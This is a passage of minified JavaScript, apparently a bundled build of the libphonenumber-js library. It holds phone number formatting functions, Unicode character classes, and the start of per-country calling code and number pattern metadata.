r;if(t){if(e>=d.length)break;r=d[e++]}else{if((e=d.next()).done)break;r=e.value}var n=r;if(this.chosenFormat===n)return;if(this.isFormatApplicable(n)&&this.createFormattingTemplate(n))return this.chosenFormat=n,this.last_match_position=-1,!0}this.resetCountry(),this.resetFormat()}},{key:"isFormatApplicable",value:function(d){return!(!this.isInternational()&&!this.nationalPrefix&&d.nationalPrefixIsMandatoryWhenFormatting())&&!(this.nationalPrefix&&!d.usesNationalPrefix()&&!d.nationalPrefixIsOptionalWhenFormatting())}},{key:"createFormattingTemplate",value:function(d){if(!(d.pattern().indexOf("|")>=0)){var t=this.getTemplateForNumberFormatPattern(d);if(t)return this.partially_populated_template=t,this.isInternational()?this.template=h+O(h,this.countryCallingCode.length)+" "+t:this.template=t.replace(/\d/g,h),this.template}}},{key:"getTemplateForNumberFormatPattern",value:function(d){var t=d.pattern();t=t.replace(m(),"\\d").replace(p(),"\\d");var e=c.match(t)[0];if(!(this.nationalNumber.length>e.length)){var r=this.getFormatFormat(d),n=new RegExp("^"+t+"$"),$=this.nationalNumber.replace(/\d/g,"9");return n.test($)&&(e=$),e.replace(new RegExp(t),r).replace(new RegExp("9","g"),h)}}},{key:"formatNextNationalNumberDigits",value:function(d){var t=d.split(""),e=Array.isArray(t),r=0;for(t=e?t:t[Symbol.iterator]();;){var n;if(e){if(r>=t.length)break;n=t[r++]}else{if((r=t.next()).done)break;n=r.value}var $=n;if(-1===this.partially_populated_template.slice(this.last_match_position+1).search(y))return this.chosenFormat=void 0,this.template=void 0,void(this.partially_populated_template=void 0);this.last_match_position=this.partially_populated_template.search(y),this.partially_populated_template=this.partially_populated_template.replace(y,$)}return N(this.partially_populated_template,this.last_match_position+1)}},{key:"isInternational",value:function(){return this.parsedInput&&"+"===this.parsedInput[0]}},{key:"getFormatFormat",value:function(d){if(this.isInternational())return(0,o.changeInternationalFormatStyle)(d.internationalFormat());if(d.nationalPrefixFormattingRule()){if(this.nationalPrefix||!d.usesNationalPrefix())return d.format().replace(o.FIRST_GROUP_PATTERN,d.nationalPrefixFormattingRule())}else if("1"===this.countryCallingCode&&"1"===this.nationalPrefix)return"1 "+d.format();return d.format()}},{key:"determineTheCountry",value:function(){this.country=(0,i.find_country_code)(this.countryCallingCode,this.nationalNumber,this.metadata)}},{key:"getNumber",value:function(){if(this.countryCallingCode&&this.nationalNumber){var d=new n.default(this.country||this.countryCallingCode,this.nationalNumber,this.metadata.metadata);return this.carrierCode&&(d.carrierCode=this.carrierCode),d}}},{key:"getNationalNumber",value:function(){return this.nationalNumber}},{key:"getTemplate",value:function(){if(this.template){for(var d=-1,t=0;t<this.parsedInput.length;)d=this.template.indexOf(h,d+1),t++;return N(this.template,d+1)}}}]),d}();function C(d){for(var t=[],e=0;e<d.length;)"("===d[e]?t.push(e):")"===d[e]&&t.pop(),e++;var r=0,n="";t.push(d.length);var $=t,a=Array.isArray($),i=0;for($=a?$:$[Symbol.iterator]();;){var o;if(a){if(i>=$.length)break;o=$[i++]}else{if((i=$.next()).done)break;o=i.value}var u=o;n+=d.slice(r,u),r=u+1}return n}function N(d,t){return")"===d[t]&&t++,C(d.slice(0,t))}function P(d,t){var e=0,r=t.split(""),n=Array.isArray(r),$=0;for(r=n?r:r[Symbol.iterator]();;){var a;if(n){if($>=r.length)break;a=r[$++]}else{if(($=r.next()).done)break;a=$.value}a===d&&e++}return e}function O(d,t){if(t<1)return"";for(var e="";t>1;)1&t&&(e+=d),t>>=1,d+=d;return e+d}t.default=b},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isLatinLetter=function(d){if(!$.test(d)&&!i.test(d))return!1;return o.test(d)},t.isInvalidPunctuationSymbol=function(d){return"%"===d||a.test(d)};var r="   ᠎ - \u2028\u2029  　",n=(t.pZ="["+r+"]",t.PZ="[^"+r+"]",t._pN="0-9²³¹¼-¾٠-٩۰-۹߀-߉०-९০-৯৴-৹੦-੯૦-૯୦-୯୲-୷௦-௲౦-౯౸-౾೦-೯൦-൵๐-๙໐-໙༠-༳၀-၉႐-႙፩-፼ᛮ-ᛰ០-៩៰-៹᠐-᠙᥆-᥏᧐-᧚᪀-᪉᪐-᪙᭐-᭙᮰-᮹᱀-᱉᱐-᱙⁰⁴-⁹₀-₉⅐-ↂↅ-↉①-⒛⓪-⓿❶-➓⳽〇〡-〩〸-〺㆒-㆕㈠-㈩㉈-㉏㉑-㉟㊀-㊉㊱-㊿꘠-꘩ꛦ-ꛯ꠰-꠵꣐-꣙꤀-꤉꧐-꧙꩐-꩙꯰-꯹０-９",t.pNd="[0-9٠-٩۰-۹߀-߉०-९০-৯੦-੯૦-૯୦-୯௦-௯౦-౯೦-೯൦-൯๐-๙໐-໙༠-༩၀-၉႐-႙០-៩᠐-᠙᥆-᥏᧐-᧙᪀-᪉᪐-᪙᭐-᭙᮰-᮹᱀-᱉᱐-᱙꘠-꘩꣐-꣙꤀-꤉꧐-꧙꩐-꩙꯰-꯹０-９]",t._pL="A-Za-zªµºÀ-ÖØ-öø-ˁˆ-ˑˠ-ˤˬˮͰ-ʹͶͷͺ-ͽΆΈ-ΊΌΎ-ΡΣ-ϵϷ-ҁҊ-ԧԱ-Ֆՙա-ևא-תװ-ײؠ-يٮٯٱ-ۓەۥۦۮۯۺ-ۼۿܐܒ-ܯݍ-ޥޱߊ-ߪߴߵߺࠀ-ࠕࠚࠤࠨࡀ-ࡘࢠࢢ-ࢬऄ-हऽॐक़-ॡॱ-ॷॹ-ॿঅ-ঌএঐও-নপ-রলশ-হঽৎড়ঢ়য়-ৡৰৱਅ-ਊਏਐਓ-ਨਪ-ਰਲਲ਼ਵਸ਼ਸਹਖ਼-ੜਫ਼ੲ-ੴઅ-ઍએ-ઑઓ-નપ-રલળવ-હઽૐૠૡଅ-ଌଏଐଓ-ନପ-ରଲଳଵ-ହଽଡ଼ଢ଼ୟ-ୡୱஃஅ-ஊஎ-ஐஒ-கஙசஜஞடணதந-பம-ஹௐఅ-ఌఎ-ఐఒ-నప-ళవ-హఽౘౙౠౡಅ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹಽೞೠೡೱೲഅ-ഌഎ-ഐഒ-ഺഽൎൠൡൺ-ൿඅ-ඖක-නඳ-රලව-ෆก-ะาำเ-ๆກຂຄງຈຊຍດ-ທນ-ຟມ-ຣລວສຫອ-ະາຳຽເ-ໄໆໜ-ໟༀཀ-ཇཉ-ཬྈ-ྌက-ဪဿၐ-ၕၚ-ၝၡၥၦၮ-ၰၵ-ႁႎႠ-ჅჇჍა-ჺჼ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚᎀ-ᎏᎠ-Ᏼᐁ-ᙬᙯ-ᙿᚁ-ᚚᚠ-ᛪᜀ-ᜌᜎ-ᜑᜠ-ᜱᝀ-ᝑᝠ-ᝬᝮ-ᝰក-ឳៗៜᠠ-ᡷᢀ-ᢨᢪᢰ-ᣵᤀ-ᤜᥐ-ᥭᥰ-ᥴᦀ-ᦫᧁ-ᧇᨀ-ᨖᨠ-ᩔᪧᬅ-ᬳᭅ-ᭋᮃ-ᮠᮮᮯᮺ-ᯥᰀ-ᰣᱍ-ᱏᱚ-ᱽᳩ-ᳬᳮ-ᳱᳵᳶᴀ-ᶿḀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℹℼ-ℿⅅ-ⅉⅎↃↄⰀ-Ⱞⰰ-ⱞⱠ-ⳤⳫ-ⳮⳲⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞⸯ々〆〱-〵〻〼ぁ-ゖゝ-ゟァ-ヺー-ヿㄅ-ㄭㄱ-ㆎㆠ-ㆺㇰ-ㇿ㐀-䶵一-鿌ꀀ-ꒌꓐ-ꓽꔀ-ꘌꘐ-ꘟꘪꘫꙀ-ꙮꙿ-ꚗꚠ-ꛥꜗ-ꜟꜢ-ꞈꞋ-ꞎꞐ-ꞓꞠ-Ɦꟸ-ꠁꠃ-ꠅꠇ-ꠊꠌ-ꠢꡀ-ꡳꢂ-ꢳꣲ-ꣷꣻꤊ-ꤥꤰ-ꥆꥠ-ꥼꦄ-ꦲꧏꨀ-ꨨꩀ-ꩂꩄ-ꩋꩠ-ꩶꩺꪀ-ꪯꪱꪵꪶꪹ-ꪽꫀꫂꫛ-ꫝꫠ-ꫪꫲ-ꫴꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꯀ-ꯢ가-힣ힰ-ퟆퟋ-ퟻ豈-舘並-龎ﬀ-ﬆﬓ-ﬗיִײַ-ﬨשׁ-זּטּ-לּמּנּסּףּפּצּ-ﮱﯓ-ﴽﵐ-ﶏﶒ-ﷇﷰ-ﷻﹰ-ﹴﹶ-ﻼＡ-Ｚａ-ｚｦ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ"),$=new RegExp("["+n+"]"),a=new RegExp("[$¢-¥֏؋৲৳৻૱௹฿៛₠-₹꠸﷼﹩＄￠￡￥￦]"),i=new RegExp("[̀-ͯ҃-֑҇-ׇֽֿׁׂׅׄؐ-ًؚ-ٰٟۖ-ۜ۟-۪ۤۧۨ-ܑۭܰ-݊ަ-ް߫-߳ࠖ-࠙ࠛ-ࠣࠥ-ࠧࠩ-࡙࠭-࡛ࣤ-ࣾऀ-ंऺ़ु-ै्॑-ॗॢॣঁ়ু-ৄ্ৢৣਁਂ਼ੁੂੇੈੋ-੍ੑੰੱੵઁં઼ુ-ૅેૈ્ૢૣଁ଼ିୁ-ୄ୍ୖୢୣஂீ்ా-ీె-ైొ-్ౕౖౢౣ಼ಿೆೌ್ೢೣു-ൄ്ൢൣ්ි-ුූัิ-ฺ็-๎ັິ-ູົຼ່-ໍཱ༹༘༙༵༷-ཾྀ-྄྆྇ྍ-ྗྙ-ྼ࿆ိ-ူဲ-့္်ွှၘၙၞ-ၠၱ-ၴႂႅႆႍႝ፝-፟ᜒ-᜔ᜲ-᜴ᝒᝓᝲᝳ឴឵ិ-ួំ៉-៓៝᠋-᠍ᢩᤠ-ᤢᤧᤨᤲ᤹-᤻ᨘᨗᩖᩘ-ᩞ᩠ᩢᩥ-ᩬᩳ-᩿᩼ᬀ-ᬃ᬴ᬶ-ᬺᬼᭂ᭫-᭳ᮀᮁᮢ-ᮥᮨᮩ᯦᮫ᯨᯩᯭᯯ-ᯱᰬ-ᰳᰶ᰷᳐-᳔᳒-᳢᳠-᳨᳭᳴᷀-ᷦ᷼-᷿⃐-⃥⃜⃡-⃰⳯-⵿⳱ⷠ-〪ⷿ-゙゚〭꙯ꙴ-꙽ꚟ꛰꛱ꠂ꠆ꠋꠥꠦ꣄꣠-꣱ꤦ-꤭ꥇ-ꥑꦀ-ꦂ꦳ꦶ-ꦹꦼꨩ-ꨮꨱꨲꨵꨶꩃꩌꪰꪲ-ꪴꪷꪸꪾ꪿꫁ꫬꫭ꫶ꯥꯨ꯭ﬞ︀-️︠-︦]"),o=new RegExp("[\0--ÿĀ-ſḀ-ỿƀ-ɏ̀-ͯ]")},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FIRST_GROUP_PATTERN=void 0,t.default=function(d,t,e,r){e=e?s({},l,e):l;if(r=new i.default(r),d.country){if(!r.hasCountry(d.country))throw new Error("Unknown country: "+d.country);r.country(d.country)}else{if(!d.countryCallingCode)return d.phone||"";r.chooseCountryByCountryCallingCode(d.countryCallingCode)}var n=r.countryCallingCode(),$=e.v2?d.nationalNumber:d.phone,a=void 0;switch(t){case"NATIONAL":return $?p(a=h($,"NATIONAL",r),d.ext,r,e.formatExtension):"";case"INTERNATIONAL":return $?(a=h($,"INTERNATIONAL",r),p(a="+"+n+" "+a,d.ext,r,e.formatExtension)):"+"+n;case"E.164":return"+"+n+$;case"RFC3966":return(0,u.formatRFC3966)({number:"+"+n+$,ext:d.ext});case"IDD":if(!e.fromCountry)return;var f=(0,o.getIDDPrefix)(e.fromCountry,r.metadata);if(!f)return;if(e.humanReadable){var c=n&&v($,r.countryCallingCode(),e.fromCountry,r);return p(a=c||f+" "+n+" "+h($,"INTERNATIONAL",r),d.ext,r,e.formatExtension)}return""+f+n+$;default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'+t+'"')}},t.format_national_number_using_format=c,t.choose_format_for_number=y,t.changeInternationalFormatStyle=m,t.formatIDDSameCountryCallingCodeNumber=v;var r,n=e(1),$=e(3),a=e(0),i=(r=a)&&r.__esModule?r:{default:r},o=e(18),u=e(9);var s=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d},l={formatExtension:function(d,t,e){return""+d+e.ext()+t}};var f=t.FIRST_GROUP_PATTERN=/(\$\d)/;function c(d,t,e,r,n){var $=d.replace(new RegExp(t.pattern()),e?t.internationalFormat():!t.nationalPrefixFormattingRule()||t.nationalPrefixIsOptionalWhenFormatting()&&!r?t.format():t.format().replace(f,t.nationalPrefixFormattingRule()));return e?m($):$}function h(d,t,e){var r=y(e.formats(),d);return r?c(d,r,"INTERNATIONAL"===t,!0):d}function y(d,t){var e=d,r=Array.isArray(e),n=0;for(e=r?e:e[Symbol.iterator]();;){var a;if(r){if(n>=e.length)break;a=e[n++]}else{if((n=e.next()).done)break;a=n.value}var i=a;if(i.leadingDigitsPatterns().length>0){var o=i.leadingDigitsPatterns()[i.leadingDigitsPatterns().length-1];if(0!==t.search(o))continue}if((0,$.matchesEntirely)(t,i.pattern()))return i}}function m(d){return d.replace(new RegExp("["+n.VALID_PUNCTUATION+"]+","g")," ").trim()}function p(d,t,e,r){return t?r(d,t,e):d}function v(d,t,e,r){var n=new i.default(r.metadata);if(n.country(e),t===n.countryCallingCode())return"1"===t?t+" "+h(d,"NATIONAL",r):h(d,"NATIONAL",r)}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getIDDPrefix=function(d,t){var e=new $.default(t);if(e.country(d),o.test(e.IDDPrefix()))return e.IDDPrefix();return e.defaultIDDPrefix()},t.stripIDDPrefix=function(d,t,e){if(!t)return;var r=new $.default(e);r.country(t);var n=new RegExp(r.IDDPrefix());if(0!==d.search(n))return;var a=(d=d.slice(d.match(n)[0].length)).match(i);if(a&&null!=a[1]&&a[1].length>0&&"0"===a[1])return;return d};var r,n=e(0),$=(r=n)&&r.__esModule?r:{default:r},a=e(1);var i=new RegExp("(["+a.VALID_DIGITS+"])"),o=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){void 0===t&&(t={});if(e=new $.default(e),t.v2){if(!d.countryCallingCode)throw new Error("Invalid phone number object passed");e.chooseCountryByCountryCallingCode(d.countryCallingCode)}else{if(!d.phone)return!1;if(d.country){if(!e.hasCountry(d.country))throw new Error("Unknown country: "+d.country);e.country(d.country)}else{if(!d.countryCallingCode)throw new Error("Invalid phone number object passed");e.chooseCountryByCountryCallingCode(d.countryCallingCode)}}if(!e.possibleLengths())throw new Error("Metadata too old");return i(d.phone||d.nationalNumber,void 0,e)},t.is_possible_number=i;var r,n=e(0),$=(r=n)&&r.__esModule?r:{default:r},a=e(2);function i(d,t,e){switch((0,a.checkNumberLengthForType)(d,void 0,e)){case"IS_POSSIBLE":return!0;default:return!1}}},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d){return d.length>=r.MIN_LENGTH_FOR_NSN&&i.test(d)};var r=e(1),n=e(12),$="["+r.VALID_DIGITS+"]{"+r.MIN_LENGTH_FOR_NSN+"}",a="["+r.PLUS_CHARS+"]{0,1}(?:["+r.VALID_PUNCTUATION+"]*["+r.VALID_DIGITS+"]){3,}["+r.VALID_PUNCTUATION+r.VALID_DIGITS+"]*",i=new RegExp("^"+$+"$|^"+a+"(?:"+n.EXTN_PATTERNS_FOR_PARSING+")?$","i")},function(d,t,e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(d,t,e){return(0,$.default)(d,a({},t,{v2:!0}),e)};var r,n=e(13),$=(r=n)&&r.__esModule?r:{default:r};var a=Object.assign||function(d){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(d[r]=e[r])}return d}},function(d){d.exports={version:"1.7.16",country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"],593:["EC"],594:["GF"],595:["PY"],596:["MQ"],597:["SR"],598:["UY"],599:["CW","BQ"],670:["TL"],672:["NF"],673:["BN"],674:["NR"],675:["PG"],676:["TO"],677:["SB"],678:["VU"],679:["FJ"],680:["PW"],681:["WF"],682:["CK"],683:["NU"],685:["WS"],686:["KI"],687:["NC"],688:["TV"],689:["PF"],690:["TK"],691:["FM"],692:["MH"],800:["001"],808:["001"],850:["KP"],852:["HK"],853:["MO"],855:["KH"],856:["LA"],870:["001"],878:["001"],880:["BD"],881:["001"],882:["001"],883:["001"],886:["TW"],888:["001"],960:["MV"],961:["LB"],962:["JO"],963:["SY"],964:["IQ"],965:["KW"],966:["SA"],967:["YE"],968:["OM"],970:["PS"],971:["AE"],972:["IL"],973:["BH"],974:["QA"],975:["BT"],976:["MN"],977:["NP"],979:["001"],992:["TJ"],993:["TM"],994:["AZ"],995:["GE"],996:["KG"],998:["UZ"]},countries:{AC:["247","00","(?:[01589]\\d|[46])\\d{4}",[5,6],0,0,0,0,0,0,0,[["6[2-467]\\d{3}",[5]],["4\\d{4}",[5]],0,0,0,0,["(?:0[1-9]|[1589]\\d)\\d{4}",[6]]]],AD:["376","00","(?:1|6\\d)\\d{7}|[136-9]\\d{5}",[6,8,9],[["(\\d{3})(\\d{3})","$1 $2",["[136-9]"]],["(\\d{4})(\\d{4})","$1 $2",["1"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],0,0,0,0,0,0,[["[78]\\d{5}",[6]],["690\\d{6}|[36]\\d{5}",[6,9]],["180[02]\\d{4}",[8]],["[19]\\d{5}",[6]]]],AE:["971","00","(?:[4-7]\\d|9[0-689])\\d{7}|800\\d{2,9}|[2-4679]\\d{7}",[5,6,7,8,9,10,11,12],[["(\\d{3})(\\d{2,9})","$1 $2",["60|8"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[236]|[479][2-8]"],"0$1"],["(\\d{3})(\\d)(\\d{5})","$1 $2 $3",["[479]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"]],"0",0,0,0,0,0,[["[2-4679][2-8]\\d{6}",[8]],["5[024-68]\\d{7}",[9]],["400\\d{6}|800\\d{2,9}"],["900[02]\\d{5}",[9]],0,0,["600[25]\\d{5}",[9]],0,0,["700[05]\\d{5}",[9]]]],AF:["93","00","[2-7]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"]],"0",0,0,0,0,0,[["(?:[25][0-8]|[34][0-4]|6[0-5])[2-9]\\d{6}"],["7(?:[014-9]\\d|2[89]|3[01])\\d{6}"]]],AG:["1","011","(?:268|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([457]\\d{6})$","268$1",0,"268",[["268(?:4(?:6[0-38]|84)|56[0-2])\\d{4}"],["268(?:464|7(?:1[3-9]|2\\d|3[246]|64|[78][0-689]))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"],0,0,["26840[69]\\d{4}"],["26848[01]\\d{4}"]]],AI:["1","011","(?:264|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2457]\\d{6})$","264$1",0,"264",[["2644(?:6[12]|9[78])\\d{4}"],["264(?:235|476|5(?:3[6-9]|8[1-4])|7(?:29|72))\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],AL:["355","00","(?:700\\d\\d|900)\\d{3}|8\\d{5,7}|(?:[2-5]|6\\d)\\d{7}",[6,7,8,9],[["(\\d{3})(\\d{3,4})","$1 $2",["80|9"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["4[2-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2358][2-5]|4"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["[23578]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["6"],"0$1"]],"0",0,0,0,0,0,[["(?:[2358](?:[16-9]\\d[2-9]|[2-5][2-9]\\d)|4(?:[2-57-9][2-9]|6\\d)\\d)\\d{4}",[8]],["6(?:[689][2-9]|7[2-6])\\d{6}",[9]],["800\\d{4}",[7]],["900[1-9]\\d\\d",[6]],["700[2-9]\\d{4}",[8]],0,0,0,0,["808[1-9]\\d\\d",[6]]]],AM:["374","00","(?:[1-489]\\d|55|60|77)\\d{6}",[8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0 $1"],["(\\d{2})(\\d{6})","$1 $2",["1|47"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[23]"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:(?:1[0-2]|47)\\d|2(?:2[2-46]|3[1-8]|4[2-69]|5[2-7]|6[1-9]|8[1-7])|3[12]2)\\d{5}"],["(?:4[1349]|55|77|88|9[13-9])\\d{6}"],["800\\d{5}"],["90[016]\\d{5}"],0,0,0,0,["60(?:2[78]|3[5-9]|4[02-9]|5[0-46-9]|[6-8]\\d|90)\\d{4}"],["80[1-4]\\d{5}"]]],AO:["244","00","[29]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[29]"]]],0,0,0,0,0,0,[["2\\d(?:[0134][25-9]|[25-9]\\d)\\d{5}"],["9[1-49]\\d{7}"]]],AR:["54","00","11\\d{8}|(?:[2368]|9\\d)\\d{9}",[10,11],[["(\\d{4})(\\d{2})(\\d{4})","$1 $2-$3",["2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])","2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5(?:[24-6]|3[2-5]))|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["1"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2-$3",["[23]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[68]"],"0$1"],["(\\d)(\\d{4})(\\d{2})(\\d{4})","$2 15-$3-$4",["9(?:2[2-469]|3[3-578])","9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))","9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]","9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5(?:[24-6]|3[2-5]))|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 15-$3-$4",["91"],"0$1",0,"$1 $2 $3-$4"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 15-$3-$4",["9"],"0$1",0,"$1 $2 